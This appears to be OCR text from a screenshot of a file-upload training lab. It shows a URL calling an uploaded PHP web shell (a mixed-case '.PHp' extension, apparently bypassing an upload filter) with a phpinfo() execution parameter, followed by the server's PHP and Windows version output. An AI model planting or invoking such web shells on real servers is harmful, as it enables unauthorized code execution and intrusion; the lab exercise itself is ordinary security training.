 不安全 | zmie8016.ia.aqlab.cn/Pass-05/upload//shell11.PHp?8=phpinfo();
web 邮箱 Google YouTube 哔哩哔哩 ( ゜- ゜)つ... 掌控安全 掌控SQL注入靶场 封神台 - 掌控安全... B 「太原渗透
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20